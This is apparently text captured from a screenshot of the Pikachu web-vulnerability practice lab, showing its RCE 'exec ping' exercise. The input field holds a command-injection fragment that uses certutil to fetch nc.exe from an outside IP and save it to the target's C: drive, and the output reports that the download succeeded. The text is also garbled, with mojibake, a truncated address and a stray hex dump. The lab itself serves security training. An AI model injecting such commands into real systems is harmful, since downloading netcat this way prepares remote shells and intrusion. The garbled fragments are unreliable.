 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
rce > exec "ping"
Here, please enter the target IP address!
8.104.165/nc.exe c:\\nc.exe ping
**** ���� ****
0000 ...
8eb0
CertUtil: -URLCache ����ɹ���g�